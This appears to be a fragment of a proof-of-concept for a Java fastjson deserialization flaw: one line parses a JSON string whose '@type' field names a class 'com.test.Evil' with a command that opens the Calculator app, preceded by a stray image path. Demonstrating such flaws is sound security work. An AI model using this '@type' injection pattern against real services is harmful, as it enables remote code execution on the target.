 User user = JSON.parseObject("{\"rand\":{\"@type\":\"com.test.Evil\",\"command\":\"open System/Applications/Calculator.app/\"}}", User.class);